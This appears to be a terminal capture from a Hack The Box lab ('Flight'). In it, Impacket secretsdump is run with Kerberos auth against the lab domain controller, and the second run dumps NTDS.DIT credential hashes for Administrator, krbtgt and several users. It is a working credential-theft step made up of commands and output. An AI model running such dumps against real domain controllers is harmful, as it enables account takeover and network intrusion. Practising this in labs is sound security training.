 ┌──(kali㉿kali)-[~/HTB/Flight]
└─$ impacket-secretsdump -k g0.flight.htb/ -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Cleaning up...
┌──(kali㉿kali)-[~/HTB/Flight]
└─$ impacket-secretsdump -k g0.flight.htb -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6a2b6ce4d7121e112aeacbc6bd499a7f:::
S.Moon:1602:aad3b435b51404eeaad3b435b51404ee:f36b6972be65bc4eaa6983b5e9f1728f:::
R.Cold:1603:aad3b435b51404eeaad3b435b51404ee:5607f6eafc91b3506c622f70e7a77ce0:::
G.Lors:1604:aad3b435b51404eeaad3b435b51404ee:affa4975fc1019229a90067f1ff4af8d:::
^C[-]
Freebuf